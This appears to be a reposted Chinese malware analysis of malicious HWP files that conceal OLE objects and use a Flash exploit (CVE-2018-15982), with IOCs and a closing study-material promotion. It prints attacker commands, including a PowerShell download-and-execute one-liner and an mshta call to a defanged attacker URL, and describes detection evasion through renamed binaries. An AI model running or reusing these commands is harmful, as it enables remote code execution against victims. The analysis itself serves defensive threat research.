ASEC 分析人员发现了一个利用 OLE 对象的恶意 HWP 文件,尽管其使用了 2020 年就被识别的恶意 URL,但仍然使用了 Flash

漏洞(CVE-2018-15982),需要用户谨慎对待。





打开 HWP 文件时会在 %TEMP%文件夹中生成如下文件。攻击者不直接使用 powershell.exe 和 mshta.exe

可能是为了要规避检测。

| 文件名 | 描述 |

|---|---|

| hword.exe | 普通的 PowerShell 程序 |

| hwp.exe | 普通的 mshta 程序 |

| hwp.lnk | 恶意链接文件 |

| 1234dd.tmp | 恶意 HWP 文件 |



攻击者使用白色矩形图片覆盖插入的 OLE 对象,如下所示:

插入文档的

插入文档的

OLE 对象



文件信息

文件信息









从文件内容来看,文件中带有个人资料表格等标题。与过去类似,攻击者在每个格中通过空格与超链接来执行恶意文件。

嵌入超链接

嵌入超链接



超链接详情

超链接详情

当用户单击字段填写表格时,就会执行嵌入的超链接。超链接以相对路径构建,因此 HWP 文件必须处在特定的位置才能触发恶意行为。



通过 mshta.exe 来连接恶意 URL(%tmp%\hwp.exe “hxxp://yukkimmo.sportsontheweb[.]net/hw.php”)。

可以根据攻击者的意图来执行各种恶意命令:

传输的命令

传输的命令



另一个值得一提的恶意命令是:hword.exe -nop -c \”iex(new-object net.webclient).downloadstring('hxxp://yukkimmo.sportsontheweb[.]net/h.txt')。

脚本代码

脚本代码

脚本具备两项功能:

- 通过

hxxp://yukkimmo.sportsontheweb[.]net/2247529.txt下载其他 PE 文件,保存在 %temp% 文件夹中并通过 Process Hollowing 执行。

进程树

进程树

- 生成的文件

1234dd.tmp被重命名为3dd21.tmp。当用户再次打开 HWP 文件时,会自动打开嵌入了 Flash 对象的 HWP 文件(1234dd.tmp),该文件与前述提到的文件也是类似的。

文件信息

文件信息



后续的 HWP 文件包含一个 Flash 对象,其中嵌入了某个 URL。

嵌入

嵌入

Flash 对象

对象属性

对象属性

该 URL(hxxp://www.sjem.co[.]kr/admin/data/category/notice_en/view.php)早在 2020

年就被检测为恶意。

另一个 HWP 文件,伪装成用于支付服务费的个人数据收集表格。其中也嵌入了 OLE 对象,执行的文件基本类似。

识别额外的

识别额外的

HWP 文件

文件信息

文件信息

表格中依旧嵌入了超链接,用户单击时就会触发 LNK

文件执行命令(hxxp://yukkimmo.sportsontheweb[.]net/hw.php),与前述文章类似。

IOC

76f8ccf8313af617df28e8e1f7f39f73

9a13173df687549cfce3b36d8a4e20d3

804d12b116bb40282fbf245db885c093

caa923803152dd9e6b5bf7f6b816ae98

2f4ed70149da3825be16b6057bf7b8df

65993d1cb0d1d7ce218fb267ee36f7c1

330f2f1eb6dc3d753b756a27694ef89b

hxxp://yukkimmo.sportsontheweb.net/hw.php

hxxp://yukkimmo. sportsontheweb[.]net/h.txt

hxxp://yukkimmo.sportsontheweb[.]net/2247529.txt

hxxp://www.sjem.co[.]kr/admin/data/category/notice_en/view.php

网络安全工程师企业级学习路线

这时候你当然需要一份系统性的学习路线

如图片过大被平台压缩导致看不清的话,可以在文末下载(无偿的),大家也可以一起学习交流一下。

一些我收集的网络安全自学入门书籍

一些我白嫖到的不错的视频教程:

上述资料【扫下方二维码】就可以领取了,无偿分享

文章详细描述了一种利用OLE对象和已知Flash漏洞(CVE-2018-15982)的恶意HWP文件攻击,攻击者通过插入隐藏的超链接在用户填写表格时执行恶意代码。这些文件通过mshta.exe和powershell.exe规避检测,下载并执行远程命令,可能涉及个人信息盗窃和其他恶意活动。

文章详细描述了一种利用OLE对象和已知Flash漏洞(CVE-2018-15982)的恶意HWP文件攻击,攻击者通过插入隐藏的超链接在用户填写表格时执行恶意代码。这些文件通过mshta.exe和powershell.exe规避检测,下载并执行远程命令,可能涉及个人信息盗窃和其他恶意活动。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?